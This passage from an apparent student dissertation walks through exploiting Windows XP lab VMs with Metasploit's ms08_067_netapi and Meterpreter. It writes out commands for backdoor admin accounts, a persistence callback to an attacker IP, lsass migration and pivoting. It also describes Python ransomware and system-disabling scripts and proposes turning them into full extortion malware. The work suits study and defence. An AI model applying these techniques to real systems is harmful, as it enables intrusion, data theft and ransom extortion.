Assuming you have started both of the services shown above, you can start up the Metasploit console with the msfconsole command within the Kali Linux terminal. This command usually takes a minute or so, meaning you can use this time to double check the IP address of the Windows XP VM, or you can scan a range of IP addresses if the address is unknown to you. Once the msfconsole has fully loaded and is ready for you, you need to identify which hosts on the network are available and if that host is the one that you are looking for. Obviously, this is easier with a fewer number of hosts on a network. To do this, a nmap scan will identify how many hosts are ‘up’ on the network, but by adding in parameters to this search, we can narrow down the target IP address and also attempt to reduce the chance of being blocked by a firewall.
The parameters that you can add to an nmap scan can be used to indicate which type of host discovery that you want to execute; being a list, ping, idle or UDP scan for example. Other parameters can be added to determine which ports you want to scan for, along with a scan that attempts to determine what services are running on the targeted host or network; these scans can be furthered to detect which operating systems are on each host within the network. The next parameters that you can consider are used for Firewall evasion and deception, which could arguably be one of the most important parameters. Below is an extract of the usable commands to help manipulate your nmap scan to do exactly what you want it to do10.
Parameter DescriptionHost Discovery-sL List Scan – simply list targets to scan-sn Ping Scan – disable port scan-Pn Treat all hosts as online – skip host discoveryScan Techniques-sU UDP Scan-sI <zombie11 host[:probeport]> Idle Scan-sO IP protocol scanPort Scanning-p <port range> Only scan specific ports--exclude-ports <port range> Exclude specific ports from the scan-F Fast Mode – Scan fewer ports than the default scanFirewall Evasion and Deception
10 The complete nmap command table can be found within the Appendix11 A zombie or a ‘bot’ is a computer that has been compromised by an attacker and has set up to forward transmissions to other computers
Page | 19

-f; --mtu <val> Fragment packets-D <decoy1, decoy2 [, ME]…> Cloak a scan with decoys
Table 1: nmap commands (nmap.org, 2013)
Using the above parameters, we could write up a basic nmap command to scan a specific IP address (if already known) or an IP range (if unknown IP address). An example of this could be to treat all hosts as online using fast Mode.
Nmap 192.168.1.57 –Pn –f
After running this nmap command, I was informed that one host was ‘Up’, but since fast mode scans attempts to scan the first 1,000 ports, this may take a while. Once you are certain that you have found your target machine, you need to identify which exploit you are wanting to use. For this project I am focused on using ms08_067_netapi, so you need to perform a search for that exploit; msf > Search ms08. This search will provide us a few results in which we need to identify the netapi exploit12. The next thing to do is to select the full path of that exploit, which looks like; exploit/windows/… and you need to add that to your clipboard by right-clicking and select Copy. To let Metasploit know that you are going to be executing this exploit on a target, you need to input the use function and to paste the exploit path that was saved to the clipboard;
msf > use exploit/windows/smb/ms08_067_netapi
This should change the look of the standard msf console from msf to msf exploit (ms08_067_netapi) >. We now need to apply the bind TCP payload to this exploit which can be achieved by typing in; set payload windows/meterpreter/bind_tcp13.
12 You can perform a more accurate search typing in the full name ‘ms08_067_netapi’13 This is to keep both ports in use and connected
Page | 20
The last step that we need to take is to let Metasploit know who the Remote host (RHOST) is by setting the RHOST to our targets IP address.
4.5 Interacting with the Armitage Interface
Once you’ve ran Armitage14 from the Kali Linux terminal, a new Window will open detailing a Host, Port, User and Password. These should already have values assigned to them (Host: 127.0.0.1, Port 5553, etc…), just click connect and select ‘Yes’ to starting the Metasploit RPC server - this process may take a few minutes to connect to the server.
The main menus used within Armitage are Hosts and Attacks. Under the Hosts menu, there are multiple options for add, searching or importing nmap scan results. The import Hosts option will take in an nmap XML output file and attempt to identify any hosts that the nmap scan has identified. Add Hosts is much simpler where the user can just type in the IP address of a computer (or multiple computers) which Armitage will then make available. The next option is for those that don’t want to make specific nmap scan commands for each computer, by pre-setting eight different types of nmap scan, each with a slightly different function. The next scan option is ‘msf scans’ which is a feature of Armitage that bundles several Metasploit scans into one (Fast and Easy Hacking, 2014). DNS Enumeration is a tool to enumerate a DNS Server by detailing the IP address and if you are searching for IPv615 or the standard IPv416. The last option within the hosts menu is to clear the host database to allow you start from scratch, or so you have a clear database in which you can then scan for a single host.

The Attacks menu is much shorter, only allowing you to identify the most appropriate exploits for each available host, or to use the ‘Hail Mary’ function. This function will attempt to use all available exploits to find a weakness within the chosen host/hosts. This approach will be much easily identified and will also take much more time. Based off of the connotation of ‘Hail Mary’, this should only be used as a last resort for pentesting purposes. To identify our target computer, I will run a quick scan for my network to identify available hosts, but also to reduce the chance of a Firewall blocking my analysis scans. After the nmap scan has provided some results, they should populate the top half of your Armitage interface (as seen below).
14 It is very important to type this without any capitalisation, otherwise it will attempt to identify a bash command15 The most current version of the Internet Protocol which creates a 128-bit IP address16 The fourth version of the Internet Protocol which creates a 32-bit IP address
Page | 21


Using the quick scan, and quick scan (OS detect), I was provided with these results. From the results, we can identify two Windows machines (Windows 7 & XP) and two Linux machines17. Unfortunately, one of these computers on the network wasn’t identifiable most likely to a higher level of security features active on that host.
17 The second Windows XP VM wasn’t shown due to not being within the searched IP range
Page | 22
Figure 10: Windows XP Computer Identified
Since the Windows XP machine has been identified successfully, we can go to the Attacks menu and select ‘Find Attacks’. Once that process has been completed, when you right-click on a host, more options should now be present. Since we know that the ’Meterpreter’ exploit is within the Server Message Block (SMB) section of exploits within Metasploit we should be able to easily identify the correct exploit to use. From the new Attack menu found on the Windows XP right-click options, SMB is listed at the very bottom with the ‘ms08_067_netapi’ being the first exploit in the list. To double check that we have the right exploit, it’s always best to use the ‘check exploits’ function which will attempt to determine the viability of each exploit to the current target. Performing this check function should output a test for each exploit but since the one we’re focusing on is the ms08_067, the output for that exploit should be as follows18 :
===== Checking windows/smb/ms08_067_netapi =====
msf > use windows/smb/ms08_067_netapimsf exploit(ms08_067_netapi) > set RHOST 10.1.53.102RHOST => 10.1.53.102msf exploit(ms08_067_netapi) > check[+] 10.1.53.102:445 - The target is vulnerable.To run this this exploit, the user simply has to navigate to the SMB exploits on the right-click menu and select the first exploit ‘MS08_067_netapi’. This will create a dialogue window in which you can specific what the target operating system is, you want to setup a reverse connection, and to view advanced options. The best thing to do with this dialogue window is to keep the operating system option on Automatic Targeting. The option for a reverse connection is imperative as most firewalls place restrictions on open ports in terms of in-coming traffic, but no restrictions are set upon out-going traffic. Since Armitage is the ‘front-end’ of Metasploit, all of the necessary options to identify the target computer will be added automatically by Armitage so no further options need to be changed. Once the exploit has started, the icon for the Windows XP computer should have changed to red with ‘electrical forks’ around it.
4.6 Interacting with the Meterpreter shell
This section will cover commands and functionality of the Meterpreter exploit (ms08_067_netapi) for both the msfconsole and Armitage. This is because the 18 To see all the results from the check exploit function, please see Appendix
Page | 23
Armitage user interface will take in msfconsole commands in the lower half of the interface. When you start the Meterpreter exploit within the Kali Linux terminal, you are immediately put into the Meterpreter shell. To do this within Armitage, the user will need to right-click on the vulnerable machine, navigate to the ‘Meterpreter 1’ option, select ‘Interact’ and then ‘Meterpreter Shell’. From here, we can start up a command prompt (cmd) shell to explore the vulnerable system, and have unrestricted access. From this standpoint, we need to decide what we are wanting to do with this system. An option would be to create a new admini.;strative user to allow use to enter the computer with more ease at a later date, or to find any sensitive information store on the computer’s hard drive. This may include, banking information, passwords, card details, or medical information. We’ll start by having a quick look through the user’s documents and attempt to identify any useful information. To do this from Meterpreter, we can type in ‘Shell’, to gain us access to the cmd and navigate to the user’s documents with the change directory commands ‘cd’. By default, we should be placed within Windows\System32, so we can type in;
cd C:\Documents and Settings
We can now use the dir command will list all of the items within the current directory (Computer Hope, 2014) 19. This will allow us to see what user folders are available to us, allowing us to change into each user’s directory; in my case, I have ‘All Users’ and ‘Owner’. We can move into ‘Owner’ by typing in the cd command cd Owner.
We can see that there is a hidden folder called ‘Hidden Folder’ by comparing the results from both dir functions; dir and dir/ah (as shown below).
Identifying hidden files and folders are a key way to quickly discover important information on the owner of the vulnerable computer. If you navigate into this folder,
19 We can alter the dir command to show all hidden items with dir /a or show just files and folders dir/ah
Page | 24
Figure 11: Directory comparison showing a hidden folder
there is a single file called ‘Card Details.txt’ (Obviously this has been added to show means of accessing a text file). Once you’re in the directory of the text file, you can use the command; type <filename. Extension> (SS64, 2011) - this will print into command prompt the contents of that file.
4.6.1 Adding New Administrative Users
This section show you how you can add an administrative user to the current profile list which will allow you to enter the computer with more ease (since you will know a user’s credentials to sign-in). To do this, we will need to be within the cmd terminal from a Meterpreter Shell, which will provide us an elevated privilege within cmd to allow this to work. This will require two separate commands, one to create the user, and another to set this new user to be an administrator. The two commands are;
net user /add [username] [password]
net localgroup administrators [username] /add (EBGreen, 2012)
The first command will create a new user with your specified username and any given password. The next adds the new user to the administrator localgroup. We can confirm whether or not this has been successful by running net user, which will provide a list of all current user profiles on the system.
4.6.2 Overview of Command Prompt Functionality
This section will highlight a few of the available command line functions that you can run within the Meterpreter shell of CMD on the vulnerable host. The first of these commands is called ‘ATTRIB’ which allows the users to change any attributes associated to a file or folder. Performing this task on user data, or system critical files can cause a lot of havoc for the running on the Windows system, or for the user attempt to edit a file. The next to be mentioned is BOOTCFG command which will allow the user to change the Windows Boot settings, changing the boot priority so that the hard drive containing the operating system has the least highest priority, or changing the priority so the computer attempts to boot to a secondary ‘Data’20 drive that doesn’t have any bootable function, can cause multiple POST BIOS booting. POST is a ‘diagnostic testing sequence that a computer's basic input/output system (or "starting program") runs to determine if the computer keyboard, random access memory, disk drives, and other hardware are working correctly’ (Rouse, 2005).
CACLS is a command that will allow the user to change the permissions of a file or folder, potentially restricting any user from accessing the contents of the folder. This command can be used with the CIPHER21 command which will encrypt the chosen 20 In this context, a data drive would be a much larger capacity hard drive which sole purpose is to store files and doesn’t contain any bootable media or operating system21 The Cipher command is used to encrypt files on a NTFS drive
Page | 25

files or folder. There are some malware known as ‘ransomware’22 which will attempt to get the user to pay money to the attacker for their user files to be decrypted, making the computer once again useable. A quick overview of some useful command line functions are shown below;
Command ExplanationATTRIB Change file attributesBOOTCFG Edit Windows boot settingsCACLS Change file permissionsCIPHER Encrypt or Decrypt files/foldersCOPY Copy one or more files to another locationDEL / ERASE Delete one or more filesDELPROF Delete user profilesFORMAT Format a diskLOGOFF Log off a userPERMS Show permissions for a userPING Test a network connectionREGEDIT Import or export registry settingsREPLACE Replace or update one file with anotherSHUTDOWN Shutdown the computer
Table 2: Overview of CMD commands (SS64, 2011)
4.6.3 Meterpreter commands
The commands for the Meterpreter shell provide more of a ‘Hacking’ feel to it, as there are multiple functions that a pentesting may want to use on a system. These can be from key logging, which will allow the attacker to keep a record of every keystroke input to the target machine and downloading files from the target machine to the attacker. Key Logging can be useful in obtaining usernames and passwords, along with banking information (if the target uses online banking). The ability of downloading files and folders from the target machine to your own is a powerful tool to have within your ‘arsenal’ and can be used to get duplicates of copyright material, or an individuals’ intellectual property.
A typical approach to gaining access to the same machine multiple times is to create your own backdoor within that target computer. Meterpreter can achieve this by the user executing the metsvc service within the Meterpreter shell. This will attempt to start a service running on the target machine which can be seen within the targets task manager23. Once this service has been started, you can interact with it from the msfconsole (where previously we used the ms08_067_netapi exploit), and use the exploit/multi/handler exploit with the payload windows/multi _bind_tcp; running this exploit will bring the attacker back to the Meterpreter shell. This can alternatively be achieved by using the persistence command within the Meterpreter shell, but will
22 Ransomware is a type of malware that will encrypt all files and folders, making the computer unusable, until the attacker is paid by the target23 The files used for this service will need to be removed manually after removing this service
Page | 26
require the attacker to manually add in the parameters for this command. The main parameters used with this persistence command are;
Parameter Explanation-A Start a match-making handler-L Directory to store the Meterpreter files-X Starts the listener when the target system boots, input of
seconds ( - X n )-p The port to be used for this service-r The attackers’ IP address
Table 3: Using the persistence command in Meterpreter shell (occupytheweb, 2014)
If we make an assumption that we want to setup a persistent backdoor on a target machine, from the IP address of 192.168.1.64, the resultant code may look like this:
meterpreter >run persistence –A –L c:\\ -X 30 –p 443 –r 192.168.1.60(occupytheweb, 2014)
This example will attempt to run this command which will start a match-making handler, placing the Meterpreter files on the C:\\ directory, and will attempt to automatically connect every 30 seconds, using port 443 which is linking to our IP address.
4.7 Avoiding Detection
There are various ways in which a hacker, or a penetration tester can attempt to avoid detection when exploiting a target machine or network. These techniques could be from infiltrating a ‘critical systems process’ which will prevent the user from ending the service that your exploit is running on. The Meterpreter shell has a very useful function to migrate itself to a process running on the target machine which will allow this Meterpreter session to hide within that process. This can be seen as a useless function as there aren’t any extra processes running when the Meterpreter exploit is started. However, within the Local Security Authority Subsystem Service (LSASS) there is a vulnerability that could allow any local attacker to gain an elevated privilege which a ‘successful exploit could allow the attacker to gain complete control of the affected system’ (Cisco, 2015). The best way to achieve this, is to migrate into the lsass.exe24 process by identifying its process id (PID) and using the migrate command. Also, since the attacker may be migrating between different services in an attempt to stay hidden, you will want to migrate to a process that the user should be aware of, and comfortable with running ‘in case the user notices the exploited service is not responding and decides to kill it’ (Offensive Security, 2009).
Another way to mask your true IP address is to pivot between different computers within the network. This essentially means that you can exploit other machines within
24 The file extension exe is used for Windows executable files
Page | 27

a network by exploiting one of these vulnerable machines, then attack the other computers from the initial victim computer.
4.7.1 Pivoting
Pivoting is a great technique to remain anonymous within a target machine or network, and what’s better is that they are easy to setup. For this to work, there needs to be a vulnerable computer within the network that you can exploit. Also, there needs to be more victims to attack from the first victim computer (these computers can be hidden externally as the vulnerable computer within the network will see these other computers as visible). As shown previously, the best way to run the Meterpreter exploit on the chosen Windows XP target in our network, and then migrate to a critical systems process. From here you need to set the Meterpreter shell to the background, or if this is being achieved via Armitage, by clicking back on the previous exploit tab. You can confirm whether or not you are back to the right section as the command line interface will say: msf exploit(ms08_067_netapi) >.
The code necessary to setup the pivoting using the command called route, which will allow us to add the target IP address, subnet address and the Meterpreter Session id. As an example, we are targeting a computer with an IP address of 10.5.12.67 and a subnet address of 255.255.255.0 we can use the command: route add 10.5.15.67 255.255.255.0 1. Once this command has finished creating this route, Armitage will visually inform the user that the pivot has been successful by adding an arrow which will show the pivot connection (figure on the left).
However now that the pivot has been initialised, we need to exploit second target which could be accomplished with the same Meterpreter exploit and payload (with the RHOST changed to the new target). If this new Meterpreter session was successful we can see that the new session was made with the assistance of our initial victim (as shown below).
Page | 28
Figure 12: Armitage interface showing pivot

5 Working with Python
This heading encapsulates all of the scripts used throughout the duration of the project and covers what each script is designed to do, how the script appears when being executed in a command line environment, and the results of each script once finished executing. The two command line environments used in the figure examples are PyCharm and Windows Command Prompt. PyCharm is a language-specific, integrated development environment for Python that provides useful developing tools that include automatic code formatting, code completion and auto-imports (Taft,2010). These two environments are used because PyCharm is an IDE which provides better functionality and usability compared to the standard Vim program on Kali Linux. Command prompt is used on Windows as it can successfully run Python scripts, once the compiler has been successfully installed along with all necessary modules, in a constant that won’t disappear after a script has completed.
Within the victim OS, the Python compiler installed needs to be the same version as the code that has already been developed; in this case, Python 2.7.9 was required to be installed along with three different modules. These three external libraries allow the user to run scripts from the WMI module, win32 module and psutilities. The majority, if not all, of those external libraries can be downloaded via https://pypi.Python.org/pypi/ website. The nmap package isn’t required to be installed on the victim computer as all scripts using that module are executed solely on the attackers’ computer.
Within the attacking OS, these external libraries will needed to be download as well. Depending on if the attackers environment has Python-setuptools installed, or pip-installer, there are multiple ways in which a Kali Linux user could install these packages. In terms of this project, any required module was installed using the apt-get command along with the name of package I was attempting to install.
5.1 Passive Python Scripts
Page | 29

This section covers the Python scripts that are used in inspecting the network and attempting to determine which, if any, hosts are available within the network. This scan will provide the user with a list of all the available IP addresses, along with the suspected OS. Since the OS fingerprinting functions within nmap analysis the responses from the victim computer, it can compare response against its own OS fingerprint database collection of more than 2,600 entries (nmap, 2015). The use of the term ‘Passive’ is to help identify that these scripts don’t affect the workings/processes on the hosts found on the work. Opposed to this, the term of ‘Offensive’ Python scripts is used to help portray that these scripts are implemented to directly affect how the chosen victim(s) work to achieve a designed goal set out by the attacker.
5.1.1 Python Script: networkScan.py
The first two Python scripts that have been used within this project are to scan the network and the ports available. The nmap scan networkScan.py (which is detailed in the appendix), works by using the nmap module within Python to allow dynamically created scans based on the information the user has entered. The script is written to return the IP address of any available host, but also to detail the fingerprint of the OS determined from the scan. Since this scan will return the IP addresses and the potential OS of each available computer, we can use this information to determine which of the hosts located the target computer is. From here, we can then scan the IP address of our victim (if you were able to identify which computer it is, or a minimal number of potential IP addresses) for all open ports.
5.1.2 Python Scripts: portScan.py
Once we have our results from the nmap scan, we can determine which ports are open by running the Python script portScan.py (which is detailed in the Appendix). This script will scan through all 65535 ports on that computer, and identify any of the open ports. This script works by sending a packet of information to each port, if the
Page | 30
Figure 14: Python script - Network Scanner

port is open, than a message is received back from the port, else the port will be determined as closed or filtered. The script was written to make the scan results human-readable to make it useable by anyone regardless of their previous experience using Python. From the example shown below (figure 15), we can identify that the target computer has the port 45 open, which is used by the File and Printer Sharing server, but is also vulnerable to the Meterpreter exploit. As this code is written to only take in a single IP address, the user would have to run this multiple times if they hadn’t successfully identified the victim computer. Both of these two scripts will be used to determine which hosts are available, and if there are any potentially known vulnerable ports that can be exploited.
The other Python scripts are to be ran on the victim computers, either to perform a specific function, or to help patch up the vulnerabilities exploited. Python scripts can be performed on Windows without having the Python compiler by converting the Python file (.py) into a Windows Executable file (.exe). Alternatively, the Python script can be executed through the Metasploit framework by creating an SSH connection between the attacker and the victim computer. For the sake of this project, I have opted to install the Python compiler to ensure no issues or incompatibility with Windows, due to having minimal experience with Python.
5.2 Offensive Python Scripts
The previous two Python scripts are used to scope which hosts are the better targets to attack, and can even be used to identify any early signs of vulnerability. This section of my dissertation focuses on how Python can be used to cause havoc on the victim computer and attempt to replicate some threats that are still alive today. The main threats that I’m focusing on is ransomware which can be used to restrict a user access to their computer, or their sensitive data, until the user has paid for access. The other is to prevent the user from being able to interact with their computer in the standard way with the use of icons and interaction with the Windows taskbar.
Page | 31
Figure 15: Python port scanner script
5.2.1 Ransomware Script
My first ‘offensive’ Python script is to restrict access to the users documents contained under “C:/Documents and Settings/” by archiving all of their personal files and password-protecting them. Once a compressed archive exists, the script will then delete those files from the original directory making the only copy the one password-protected25. Unfortunately, due to the limitations of the free libraries within the Python community, this script will need to be used as “Proof of Concept” (PoC). This is due to having no free, open-source Python libraries that perform the encryption procedure desired for this script. Currently, this script can successfully make a copy of all existing files within the currently signed in user on the victim machine. However, the ntuser and NTUSER files are ignored due to being Windows Protected File (dgilluly, 2013). This PoC can be seen as a form of ransomware, which is an ever increasing cyber threat to both domestic and commercial computer systems (Federal Bureau of Investigation (FBI), 2015). Ransomware is malicious piece of software that can take hold of information stored on the computer, and demand money for its safe release. The extent of these malware can be greater than just the personal information that a user stores within their profile, but can take control of the entire computer to be held for ransom.
5.2.2 Terminating Services
25 For the purpose of this project, a copy of the user files were archived and the deleted
Page | 32
Figure 16: Zipping and deleting user files
The next script that I created endeavours to terminate all running services in an attempt to limit the functionality that the user can have within their currently vulnerable operating system. This works by using the Python modules designed to interact with the Windows Management Instrumentation (WMI), the operating system (OS) module, and the win32serviceutil module which provides basic interaction with Windows Services.msc26. This script iterates through all of the services on the target computer and extracts an array of all of the names of each services. The script then attempts to terminate each service sequentially; since some services have stricter permissions and access rights, these are services won’t successfully be terminated. Any service within the array that isn’t already running is passed over to prevent any unnecessary exceptions to be thrown. This script can be proven successful by comparing the currently running services before and after the script has been ran. Below is the output from command prompt when the script is executed.
From the figure above, we can identify that 48 different services were terminated through this process with 37 other services skipped over. Those services that were skipped over were either already not running, or were unsuccessful in terminating. An obvious way to identify if this script was successful in terminating any of the Windows services is to pay attention to the current themes set on the victim computer. This is because when the Themes service is terminated, the appearance of Windows and buttons are changed to the Windows Classic Style, along with the Windows Colour Scheme to be changed to Standard. You can see the difference before and after this script has been executed by checking the appendix for “Services before and after services.py”.
26MSC is an extension for the Microsoft Management Console
Page | 33
Figure 17: Terminating running services

5.2.3 Terminating Processes
The last “offensive” Python script that I have created is used for terminating as many processes as possible and then altering the registry to stop explorer.exe from starting up/restarting itself. The way that this script interacts with the processes currently running on the victim machine is by interacting with the Python module ‘WMI’, and seeking out all of the running processes. Once an array has been created by iterating through all running processes, each process will be used in a TSKILL27 command. Since these victims are Windows XP Home Edition, TSKILL is the only task killing commands that is integrated into the OS. Had the version of Windows XP been the Professional Edition, the command to use would be TASKKILL28. The key difference between TSKILL and TASKKILL is that the XP Professional version is “a little harder to use, but much more flexible in what it can shut down” (Langa, 2004).
Once all of the processes have been terminated, the script continues by search through the registry hives to identify the location of where the Windows Shell properties are stored; a registry hive is the Logical Group of Keys, Sub keys, and Values in the Registry (Microsoft , 2014). The two keys that are being pursued are ‘Shell’ and ‘AutoRestartShell’ as changing these can prevent explorer.exe from running correctly. Once this script has finished executing, Windows forces a shutdown due to a critical process being terminated. However, when the OS boots back into Windows, the users’ taskbar and desktop icons are missing. To this most users would attempt to restart explorer.exe via task manager, which when a new explorer.exe process starts instead of starting the taskbar and desktop icons, a Windows explorer window is opened instead. This means that the user would have to know the exact registry keys and values to change to be able to resolve this issue. Below is the Windows warning about a critical process being terminated and forcing a shutdown of the OS. You can see how the desktop looked after this script has been executed by looking for “After processes.py” in the Appendix.
27 TSKILL is a Windows XP Home integrated task kill command28 TASKKILL is a Windows XP Professional integrated task kill command
Page | 34
Figure 18: Required shutdown after process terminated

5.3 Patching the Meterpreter Exploit
The patch that I created for this vulnerability is designed to implement a new registry key which will block all interaction with the SMB, which will cause the user to no longer have access to any functions from the File and Printer Sharing service, which will cause the victim to have no vulnerability. This will mean that any action that would normally involve that service will no longer work. This is because before the port can be closed, any running service or process will need to be terminated before this new rule can be applied. To achieve this, a registry entry is added under the NetBIOS over TCP/IP (NetBT) which will disable this service from running. The second part of the patch was to re-enable the Windows Firewall to ensure that all default protective measures are functioning to reduce the possibility of the same exploit being executed. These two processes are achieved by connecting to the Windows Registry under the HKLM hive, and accessing CurrentControlSet \Services (code can be seen in the Appendix under the title of “Python Script: Patch.py). The patch then enumerates all of the current keys within the NetBT\Parameters, which can be used to determine if the current group contains the SMBDeviceEnabled key.
There are multiple ways to determine if the patch was effective. The quickest way is to check the Windows Firewall settings, or the Windows Security Alerts. However, this check can only provide a conclusive check if the firewall was reinitialised. The next check is to navigate to NetBT\Parameters within the HKLM hive. Again, this test will only confirm that the patch has created a new registry key without knowing if this new DWORD29 value has blocked access to port 445. This means that to definitively check the successfulness of this patch, you can reattempt to exploit the same vulnerability and if the exploit is unsuccessful, the patch was effective.
29 DWORD is one of the primitive registry value types
Page | 35
Figure 19: Patching the Meterpreter vulnerability
5.4 Improvements for my Python Scripts
There are numerous enhancements that I would like to make to my Python scripts if I had the resources, in both time and had acquired the commercial external packages. These desired improvements may simply be improving the cosmetics of my code, make it more simplified to enhance current functionality or expand the available functions within a script. The main focus of these improvements will be focused upon the “offensive” Python script, opposed to the “passive” scripts used. Saying this, there is a single improvement to be made for the network scanning script.
The first improvement I would like to make would be to allow my network scanner to be able to identify the exact OS instead of just providing the manufacturer, as this would allow a user to simply identify their victim computer with more ease. Along with that, if the port scanner showed port 445 open on a Windows XP machine, then this would flag up to the user as a potentially vulnerable system. This modification could augment the scripts ease of use to the attacker.
The next improvement I would focus upon is to implement an external library to allow the ransomware styled script to perform as expected, restricting the user completely for their user files. This would change this attack from proof of concept to a fully realised attack. Obviously, the script need to be furthered to inform the user that they no longer have access to their files but also to allow the user to pay for their files.
Alternatively, this ransomware script could be adapted to take control of the users’ entire system30. This could be achieved by furthering my processes.py script which removes the explorer.exe from being the shell, and it won’t restart itself. This is necessary as a simple Python script could be implemented in the Shell value which will cause the Python script to be executed as if it was explorer.exe. This would involve a Python script to create a large rectangle (preferably larger than the victims current resolution so they can’t click off of this windows) which a warning stating that their machine is infect. This would also need to have functionality to take in payments over PayPal or some other money transferring service. To prevent the user from ending this Python script, an abridged version of the processes.py script
30 There are two types of ransomware, one encrypts data and the other removes all functionality that the user has untold they paid for the scripts to be removed
Page | 36

will need to be added to the Windows Start-up folder which will continually check for specific processes that it will attempt to terminate if identified. The main services that this script would look for would be explorer.exe and taskmgr.exe, as the user will need to remain unable to access any part of their computer system, nor allow them access to the currently running processes which they could then terminate themselves.
The third alteration would be to change the permissions and access rights for all running processes and services. This would allow the services.py and processes.py scripts to completely terminate all processes, ensuring the limitation of functional usability that the victim user has with their computer.
The final adjustment would be to identify and implement a new solution to patching the vulnerability exploited by Meterpreter. This is because the current patch closes the file and printer sharing service which is exploited, but this obviously restricts functionality between sharing files across a network.
5.5 Complications with Python
Since I had no preceding experience with Python, I found it very hard getting to grips with how the scripting language was structured and how I can manipulate it to provide the answer that I was looking for. When attempt to write my first few Python scripts, I had issues converting between Java syntax and Python syntax for statements such as for-loops and switch statements. In addition, since Python is very strict on indentation, the whitespace to the utmost left on each line of code (Secnetix,2008), causing the script to not compile if the code an incorrect indentation. This only caused a slight issue because the warnings about the indentation were clear, but were originally unexpected due to only previously writing programs in Java. Since my primary focus was to successfully identify a vulnerability within Windows XP, exploit and patch this vulnerability using the Metasploit framework before focusing on Python, I had little time left to properly learn the Python language. My attempts at creating Python scripts to perform different functions were to find relevant examples that contained a simple function that I could incorporate within my code. Luckily, as my experience with Python improved the main issues/concerns I had was to determine what goals I should attempt to achieve with these scripts. Along with this, there was difficulty getting these scripts to provide feedback to the user in a specific, human-readable way.
Page | 37
